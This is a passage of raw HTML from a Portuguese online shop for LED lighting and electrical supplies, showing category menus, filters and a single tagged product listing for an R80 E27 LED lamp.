>&nbsp;&nbsp;&nbsp;Industrial LED</option><option value="lampadas-led" >&nbsp;&nbsp;&nbsp;Lâmpadas LED</option><option value="casquilho-fino-e14" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Fino E14</option><option value="casquilho-g9" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho G9</option><option value="casquilho-grosso-e27" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Grosso E27</option><option value="a60-a65-a67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A60/A65/A67</option><option value="bola-g45" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bola G45</option><option value="r63-r80" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;R63/R80</option><option value="casquilho-gu10" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho GU10</option><option value="casquilho_r7s" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho R7S</option><option value="lanternas" >&nbsp;&nbsp;&nbsp;Lanternas</option><option value="paineis-led" >&nbsp;&nbsp;&nbsp;Painéis LED</option><option value="120-x-30-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;120 X 30 CM</option><option value="60-x-60-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;60x60</option><option value="quadrados-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Brancos</option><option value="quadrados-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Níquel</option><option value="redondos-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Brancos</option><option value="redondos-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Níquel</option><option value="salientes" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salientes</option><option value="projetores-led-exterior" >&nbsp;&nbsp;&nbsp;Projetores LED Exterior</option><option value="com-painel-solar" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Com PAINEL SOLAR</option><option value="eco-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ECO SLIM</option><option value="gama-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GAMA SLIM</option><option value="transformador-led" >&nbsp;&nbsp;&nbsp;Transformador LED</option><option value="12v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP20</option><option value="12v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP67</option><option value="24v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP20</option><option value="24v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP67</option><option value="tubos-led-t5" >&nbsp;&nbsp;&nbsp;Tubos LED T5</option><option value="tubos-led-t8" >&nbsp;&nbsp;&nbsp;Tubos LED T8</option><option value="armaduras" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armaduras</option><option value="lampadas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lâmpadas</option><option value="iluminacao" >◦ Iluminação</option><option value="exterior" >&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior" >&nbsp;&nbsp;&nbsp;Interior</option><option value="material-electrico" >◦ Material Eléctrico</option><option value="acessorios" >&nbsp;&nbsp;&nbsp;Acessórios</option><option value="aparelhagem" >&nbsp;&nbsp;&nbsp;Aparelhagem</option><option value="arosprojetores" >&nbsp;&nbsp;&nbsp;Aros/Projetores</option><option value="cabos" >&nbsp;&nbsp;&nbsp;Cabos</option><option value="detectores-de-movimento" >&nbsp;&nbsp;&nbsp;Detetores de Movimento</option><option value="suportes" >&nbsp;&nbsp;&nbsp;Suportes</option><option value="ventilacao" >◦ Ventilação</option></select>
				<div class="search-content">
					<input type="text" value="" name="s" id="s581" placeholder="Procurar produtos" autocomplete="off" />
					<input type="submit" title="procurar" id="searchsubmit581" value="procurar" />
					<input type="hidden" name="post_type" value="product" />
					<input type="hidden" name="taxonomy" value="product_cat" />
				</div>
			</form>
		</div>
		</div>
												
													<div class="shopping-cart-wrapper">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
												
					</div>
				</div>
				<div class="menu-wrapper visible-phone">				
					<div class="ts-menu">
														<div class="vertical-menu-wrapper">
									<div class="vertical-menu-heading">categorias</div>
									<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v2" ><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">r80</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://bragaled.pt">Início</a><span>&rsaquo;</span>Produtos etiquetados com &ldquo;r80&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v2">

	<!-- Left Sidebar -->
			<aside id="left-sidebar" class="ts-sidebar ts-col-6">
					<section id="ts_product_categories-2" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Categorias</h3></div>			<div class="ts-product-categories-wrapper ts-product-categories-widget">
				<ul class="product-categories"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/outlet/">▸OUTLET</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/">▹Iluminação LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">Armaduras Compactas</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">Interior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12 V</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230 V</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho Fino E14</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Grosso E27</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/a60-a65-a67/">A60/A65/A67</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/bola-g45/">Bola G45</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Painéis LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120 X 30 CM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores LED Exterior</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">GAMA SLIM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">SENSOR , BATERIA E RGB</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos LED T5</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos LED T8</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">Armaduras</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">Lâmpadas</a></li></ul></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/">◦ Iluminação</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/exterior/">Exterior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/">◦ Material Eléctrico</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/acessorios/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/">Aros/Projetores</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/">Detetores de Movimento</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/suportes/">Suportes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/ventilacao/">◦ Ventilação</a></li></ul>				<div class="clear"></div>
			</div>

			</section><section id="woocommerce_price_filter-2" class="widget-container woocommerce widget_price_filter"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Preço</h3></div>
<form method="get" action="https://bragaled.pt/produto-etiqueta/r80/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>				</aside>
		
	
		<div id="main-content" class="ts-col-18">	
		<div id="primary" class="site-content">
		
				
			<div class="before-loop-wrapper">
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Apenas um resultado</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" style="display: none">
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="date" >Ordenar por mais recentes</option>
					<option value="price"  selected='selected'>Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Ordenar por preço: menor para maior</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="popularity" class="">Ordenar por popularidade</a></li>
								<li><a href="#" data-orderby="date" class="">Ordenar por mais recentes</a></li>
								<li><a href="#" data-orderby="price" class="current">Ordenar por preço: menor para maior</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Ordenar por preço: maior para menor</a></li>
							</ul>
		</li>
	</ul>
	</form>
			</div>
			
			<!-- Top Content -->
						
						<div class="woocommerce columns-4">
			<div class="products">
				
				
					<section class="product post-22960 type-product status-publish has-post-thumbnail product_cat-casquilho-grosso-e27 product_cat-r63-r80 product_tag-10w product_tag-branco-neutro product_tag-e27 product_tag-led product_tag-r80 first instock purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/lampada-led-e27-r80-10w-branco-neutro/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2021/02/LÂMPADA-LED-E27-R80-10W-BRANCO-NEUTRO-380x434.jpg" class="attachment-shop_catalog size-shop_catalog" alt="LÂMPADA LED E27 R80" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2021/02/LÂMPADA-LED-E27-R80-10W-BRANCO-NEUTRO-380x434.jpg 380w, https://bragaled.pt/wp-content/uploads/2021/02/LÂMPADA-LED-E27-R80-10W-BRANCO-NEUTRO-263x300.jpg 263w, https://bragaled.pt/wp-content/uploads/2021/02/LÂMPADA-LED-E27-R80-10W-BRANCO-NEUTRO-550x629.jpg 550w, https://bragaled.pt/wp-content/uploads/2021/02/LÂMPADA-LED-E27-R80-10W-BRANCO-NEUTRO.jpg 700w" sizes="(max-width: 380px) 100vw, 380px" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="?add-to-cart=22960" rel="nofollow" data-product_id="22960" data-product_sku="BL-R80E2710W-136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=22960"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-22960 "><a href="/produto-etiqueta/r80/?add_to_wishlist=22960" data-product-id="22960" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa 